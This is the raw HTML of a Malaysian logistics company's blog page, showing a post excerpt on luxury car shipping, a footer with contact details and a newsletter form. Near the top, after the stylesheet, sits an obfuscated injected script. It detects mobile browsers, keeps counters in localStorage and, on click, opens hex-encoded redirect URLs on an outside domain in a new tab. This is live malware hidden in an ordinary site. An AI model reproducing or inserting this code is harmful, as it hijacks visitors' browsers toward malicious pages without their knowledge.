.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__multi-value__remove, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__menu-notice--no-options {border-radius:3px;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#c9c1c1;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#c9c1c1;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#c9c1c1;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#c9c1c1;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-time-input::before{color:#c9c1c1;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input::-webkit-input-placeholder{color:#c9c1c1;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input::-moz-placeholder{color:#c9c1c1;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input:-ms-input-placeholder{color:#c9c1c1;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input:-moz-placeholder{color:#c9c1c1;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#c9c1c1;}.elementor-4011 .elementor-element.elementor-element-39fee3e{margin-top:-10px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4011 .elementor-element.elementor-element-d20d42c .mf-btn-wraper{text-align:justify;}.elementor-4011 .elementor-element.elementor-element-d20d42c .metform-btn{padding:15px 70px 15px 70px;font-family:"League Spartan", Sans-serif;font-size:20px;font-weight:600;color:#ffffff;background-color:#2C6BB5;border-style:none;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-4011 .elementor-element.elementor-element-d20d42c .metform-btn:hover{color:#FFFFFF;background-color:#01AFF6;}.elementor-4011 .elementor-element.elementor-element-d20d42c > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-4011 .elementor-element.elementor-element-d20d42c{width:auto;max-width:auto;}@media(max-width:767px){.elementor-4011 .elementor-element.elementor-element-d20d42c{width:auto;max-width:auto;}}</style>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x47\x53\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x6d\x73\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x67\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x52\x69\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x61\x64\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x52\x61\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6d\x4f\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x6d\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x59\x78\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x79\x56\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="posts_container">
		<article id="post-5621" 
	class="post_item post_layout_excerpt post_format_standard post-5621 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-affordable-luxury-car-shipping tag-air-freight tag-cargo2u tag-exporter tag-freight-forwarder tag-haulage tag-high-end-vehicle-shipping tag-importer tag-international-car-shipping tag-jakarta tag-logistics tag-luxury-cars-shipping tag-ocean-freight tag-professional-car-transport tag-reliable-car-transport tag-sea-freight tag-vehicle-transport-services tag-warehousing"	 data-animation="animated fadeInUpSmall normal"	>
	<div class="post_featured with_thumb hover_dots"><img width="501" height="301" src="https://cargo2u.com/wp-content/uploads/2023/09/Luxury-Cars-Shipment-FI-1.png" class="attachment-kargo-thumb-huge size-kargo-thumb-huge wp-post-image" alt="Luxury Car Shipment: All in One Logistics Solution" decoding="async" srcset="https://cargo2u.com/wp-content/uploads/2023/09/Luxury-Cars-Shipment-FI-1.png 501w, https://cargo2u.com/wp-content/uploads/2023/09/Luxury-Cars-Shipment-FI-1-300x180.png 300w, https://cargo2u.com/wp-content/uploads/2023/09/Luxury-Cars-Shipment-FI-1-370x222.png 370w" sizes="(max-width: 501px) 100vw, 501px" />						<div class="mask"></div>
									<a href="https://cargo2u.com/luxury-car-shipping-logistics-service-malaysia/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			</div>		<div class="post_header entry-header">
			<h2 class="post_title entry-title"><a href="https://cargo2u.com/luxury-car-shipping-logistics-service-malaysia/" rel="bookmark">Handling Luxury Car Shipping: All in One Logistics Solutions</a></h2>		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://cargo2u.com/category/blog/" rel="category tag">Blog</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://cargo2u.com/luxury-car-shipping-logistics-service-malaysia/">
								21 September 2023								</a>
														</span>
													<a class="post_meta_item post_author" rel="author" href="https://cargo2u.com/author/author/">
																	<span class="post_author_avatar">
										<img alt='' src='https://secure.gravatar.com/avatar/c10c6efedf4052a390a130d172c3773073272ea6c5b09e5a781da53d9cd711d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c10c6efedf4052a390a130d172c3773073272ea6c5b09e5a781da53d9cd711d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>									</span>
																	<span class="post_author_name">
									Author								</span>
							</a>
							<span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcargo2u.com%2Fluxury-car-shipping-logistics-service-malaysia%2F" data-link="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcargo2u.com%2Fluxury-car-shipping-logistics-service-malaysia%2F" data-count="facebook"><span class="social_icon social_icon_facebook sc_icon_type_icons"><span class="icon-facebook"></span><i>Facebook</i></span></a><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Handling+Luxury+Car+Shipping%3A+All+in+One+Logistics+Solutions&#038;url=https%3A%2F%2Fcargo2u.com%2Fluxury-car-shipping-logistics-service-malaysia%2F" data-link="https://twitter.com/intent/tweet?text=Handling Luxury Car Shipping: All in One Logistics Solutions&amp;url=https%3A%2F%2Fcargo2u.com%2Fluxury-car-shipping-logistics-service-malaysia%2F" data-count="twitter"><span class="social_icon social_icon_twitter sc_icon_type_icons"><span class="icon-twitter"></span><i>Twitter</i></span></a><a class="social_item social_item_popup" href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fcargo2u.com%2Fluxury-car-shipping-logistics-service-malaysia%2F&#038;t=Handling+Luxury+Car+Shipping%3A+All+in+One+Logistics+Solutions&#038;s=Discover+All-in-One+Logistics+Solutions%3A+An+insider%27s+view+into+Customs+Clearance%2C+Warehousing%2C+Container+Lashing%2C+Haulage+Services%2C+and+Air+Freight+Malaysia." data-link="http://www.tumblr.com/share?v=3&amp;u=https%3A%2F%2Fcargo2u.com%2Fluxury-car-shipping-logistics-service-malaysia%2F&amp;t=Handling Luxury Car Shipping: All in One Logistics Solutions&amp;s=Discover All-in-One Logistics Solutions: An insider&#039;s view into Customs Clearance, Warehousing, Container Lashing, Haulage Services, and Air Freight Malaysia." data-count="tumblr"><span class="social_icon social_icon_tumblr sc_icon_type_icons"><span class="icon-tumblr"></span><i>Tumblr</i></span></a></span></div></span>		</div><!-- .post_meta -->
				</div><!-- .post_header -->
				<div class="post_content entry-content">
						<div class="post_content_inner">
				<p>Discover All-in-One Logistics Solutions: An insider&#8217;s view into Customs Clearance, Warehousing, Container Lashing, Haulage Services, and Air Freight Malaysia.</p>
				</div>
									<p><a class="more-link" href="https://cargo2u.com/luxury-car-shipping-logistics-service-malaysia/">Read More</a></p>
							</div><!-- .entry-content -->
			</article>
	</div>
						</div><!-- </.content> -->

											</div><!-- </.content_wrap> -->
									</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_1286 footer_custom_footer-2						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="1286" class="elementor elementor-1286">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-333cfc5 elementor-section-content-middle elementor-section-stretched sc_layouts_row sc_layouts_row_type_narrow sc_layouts_hide_on_mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="333cfc5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ec6095e sc_layouts_column_icons_position_left" data-id="ec6095e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-834d41b sc_fly_static elementor-widget elementor-widget-image" data-id="834d41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="513" height="201" src="https://cargo2u.com/wp-content/uploads/2018/12/Artboard-7-copy.png" class="attachment-large size-large wp-image-2897" alt="" loading="lazy" srcset="https://cargo2u.com/wp-content/uploads/2018/12/Artboard-7-copy.png 513w, https://cargo2u.com/wp-content/uploads/2018/12/Artboard-7-copy-300x118.png 300w, https://cargo2u.com/wp-content/uploads/2018/12/Artboard-7-copy-370x145.png 370w" sizes="auto, (max-width: 513px) 100vw, 513px" />														</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e1ec9b8 sc_fly_static elementor-widget elementor-widget-heading" data-id="e1ec9b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">International Global Logistics (M) Sdn Bhd (886844-W)<br></h2>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-0968c4d sc_fly_static elementor-widget elementor-widget-text-editor" data-id="0968c4d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A318, Block A, Kelana Business Centre,<br /><span style="font-size: 14px;">97, Jalan SS7/C, 47301 Kelana Jaya, <br />Petaling Jaya, Selangor</span></p><p> +603-8408 8078 / +6016-866 6972<br />hello@cargo2u.com</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b307dc3 sc_layouts_column_icons_position_left" data-id="b307dc3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-4dd7790 sc_fly_static elementor-widget elementor-widget-spacer" data-id="4dd7790" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-96f8a2a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width sc_fly_static elementor-widget elementor-widget-icon-list" data-id="96f8a2a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://cargo2u.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cargo2u.com/about-us-secure-reliable-logistics-company-malaysia/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cargo2u.com/cargo2u-logistics-blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cargo2u.com/cargo2u-logistics-announcements/">

											<span class="elementor-icon-list-text">Announcement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cargo2u.com/cargo2u-logistics-tools/">

											<span class="elementor-icon-list-text">Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cargo2u.com/logistics-services-malaysia/">

											<span class="elementor-icon-list-text">Our Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cargo2u.com/contact-us-secure-logistics-services/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cargo2u.com/cargo2u-terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-563c60a sc_layouts_column_icons_position_left" data-id="563c60a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-e05fd9c sc_fly_static elementor-widget elementor-widget-heading" data-id="e05fd9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe Newsletter</h2>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f4db2b0 sc_fly_static elementor-widget elementor-widget-metform" data-id="f4db2b0" data-element_type="widget" data-widget_type="metform.default">
				<div class="elementor-widget-container">
			<div id="mf-response-props-id-4011" data-previous-steps-style="" data-editswitchopen="" data-response_type="alert" data-erroricon="fas fa-exclamation-triangle" data-successicon="fas fa-check" data-messageposition="top" class="   mf-scroll-top-no">
		<div class="formpicker_warper formpicker_warper_editable" data-metform-formpicker-key="4011" >
				
			<div class="elementor-widget-container">
				
		<div
			id="metform-wrap-f4db2b0-4011"
			class="mf-form-wrapper"
			data-form-id="4011"
			data-action="https://cargo2u.com/wp-json/metform/v1/entries/insert/4011"
			data-wp-nonce="7bb8a77963"
			data-form-nonce="920c4644c6"
			data-quiz-summery = "false"
			data-save-progress = "false"
			data-form-type="general-form"
			data-stop-vertical-effect=""
			></div>


		<!----------------------------- 
			* controls_data : find the the props passed indie of data attribute
			* props.SubmitResponseMarkup : contains the markup of error or success message
			* https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
		--------------------------- -->

				<script type="text/mf" class="mf-template">
			function controls_data (value){
				let currentWrapper = "mf-response-props-id-4011";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="4011" className="elementor elementor-4011">
						<div className="elementor-inner">
				<div className="elementor-section-wrap">
									<section className="elementor-section elementor-top-section elementor-element elementor-element-9007348 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9007348" data-element_type="section">
						<div className="elementor-container elementor-column-gap-no">
							<div className="elementor-row">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d036e58 sc_layouts_column_icons_position_left" data-id="d036e58" data-element_type="column">
			<div className="elementor-column-wrap elementor-element-populated">
							<div className="elementor-widget-wrap">
						<div className="sc_layouts_item elementor-element elementor-element-6e8bc40 sc_fly_static elementor-widget elementor-widget-mf-email" data-id="6e8bc40" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-email&quot;}" data-widget_type="mf-email.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
			
			<input 
				type="email" 
				 
				defaultValue="" 
				className="mf-input " 
				id="mf-input-email-6e8bc40" 
				name="mf-email" 
				placeholder="${ parent.decodeEntities(`Email Address`) } " 
				 
				onBlur=${parent.handleChange} onFocus=${parent.handleChange} aria-invalid=${validation.errors['mf-email'] ? 'true' : 'false' } 
				ref=${el=> parent.activateValidation({"message":"This field is required.","emailMessage":"Please enter a valid Email address","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)}
							/>

						<${validation.ErrorMessage} 
				errors=${validation.errors} 
				name="mf-email" 
				as=${html`<span className="mf-error-message"></span>`}
			/>
			
					</div>

		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section className="elementor-section elementor-top-section elementor-element elementor-element-39fee3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39fee3e" data-element_type="section">
						<div className="elementor-container elementor-column-gap-no">
							<div className="elementor-row">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e1586db sc_layouts_column_icons_position_left" data-id="e1586db" data-element_type="column">
			<div className="elementor-column-wrap elementor-element-populated">
							<div className="elementor-widget-wrap">
						<div className="sc_layouts_item elementor-element elementor-element-d20d42c mf-btn--justify elementor-widget__width-auto elementor-widget-mobile__width-auto sc_fly_static elementor-widget elementor-widget-mf-button" data-id="d20d42c" data-element_type="widget" data-widget_type="mf-button.default">
				<div className="elementor-widget-container">
					<div className="mf-btn-wraper " data-mf-form-conditional-logic-requirement="">
							<button type="submit" className="metform-btn metform-submit-btn " id="">
					<span>${ parent.decodeEntities(`Subscribe`) } </span>
				</button>
			        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`
		</script>

					</div>
		</div>
		</div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c26bc37 elementor-shape-circle e-grid-align-left sc_layouts_hide_on_mobile elementor-grid-0 sc_fly_static elementor-widget elementor-widget-social-icons" data-id="c26bc37" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-b5a75a4" href="https://www.facebook.com/cargo2u" target="_blank" aria-label="Facebook">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b8a599e" href="https://www.instagram.com/cargo.2u/" target="_blank" aria-label="Instagram">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-91371f2" href="https://www.linkedin.com/company/cargo2u/" target="_blank" aria-label="LinkedIn">
						<span class="elementor-screen-only">Linkedin</span>
